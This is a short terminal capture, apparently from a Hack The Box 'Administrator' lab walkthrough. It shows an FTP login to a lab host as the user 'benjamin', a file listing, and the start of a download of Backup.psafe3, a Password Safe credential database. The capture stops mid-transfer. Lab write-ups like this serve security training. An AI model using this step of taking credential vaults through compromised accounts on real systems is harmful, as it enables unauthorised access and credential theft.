 ┌──(czr㉿theHound)-[~/HTB/Administrator/Recon/nmap]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:czr): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> ls
229 Entering Extended Passive Mode (|||61007|)
125 Data connection already open; Transfer starting.
10-05-24  09:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||61008|)
125 Data connection already open; Transfer starting.